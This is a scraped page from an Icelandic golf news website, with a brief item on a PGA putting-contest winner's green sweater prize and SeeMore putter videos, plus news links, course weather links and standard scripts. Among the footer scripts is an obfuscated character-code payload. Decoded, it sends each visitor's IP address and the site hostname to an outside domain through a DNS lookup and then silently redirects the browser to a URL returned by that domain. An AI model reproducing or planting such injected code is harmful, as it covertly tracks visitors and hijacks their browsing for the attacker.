<div id="attachment_18191" style="width: 310px" class="wp-caption alignleft"><a href="http://www.golf1.is/2012/02/pga-a-islandi-maggi-birgis-vann-puttmot-atvinnumanna-og-hlaut-hina-eftirsottu-graenu-lopapeysu-i-ar-eftir-ad/img_0844/" rel="attachment wp-att-18191"><img decoding="async" aria-describedby="caption-attachment-18191" class="size-medium wp-image-18191" title="Maggi Birgis - Pútt meistari PGA 2011 - í sigurlaununum - grænu lopapeysunni. Á myndinni eru einnig Einar Lyng (f.m) og Sigurpáll Geir Sveinsson (t.h).  Mynd: PGA á Íslandi." src="http://www.golf1.is/wp-content/uploads/2013/02/IMG_0844-300x224.jpg" alt="" width="300" height="224" srcset="https://www.golf1.is/wp-content/uploads/2013/02/IMG_0844-300x224.jpg 300w, https://www.golf1.is/wp-content/uploads/2013/02/IMG_0844.jpg 1024w, https://www.golf1.is/wp-content/uploads/2013/02/IMG_0844-630x470.jpg 630w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-18191" class="wp-caption-text">Maggi Birgis - Pútt meistari PGA 2011 - í sigurlaununum - grænu lopapeysunni. Á myndinni eru einnig Einar Lyng (f.m) og Sigurpáll Geir Sveinsson (t.h). Mynd: PGA á Íslandi.</p></div>
<p>Sjá má skemmtilegt myndskeið um þau 3 atriði sem hafa ber í huga þegar púttað er með SeeMore, með því að smella <strong><a href="http://youtu.be/CllCYTVPmPg">HÉR: </a></strong></p>
<p>Fleiri slík myndskeið, sem og aðrar upplýsingar um SeeMore púttera, sem fást í allskyns gerðum m.a. sem magapútter (ens.: bellyputter) má sjá á heimasíðu Seemore, <strong><a href="http://www.seemore.com/">HÉR: </a></strong></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>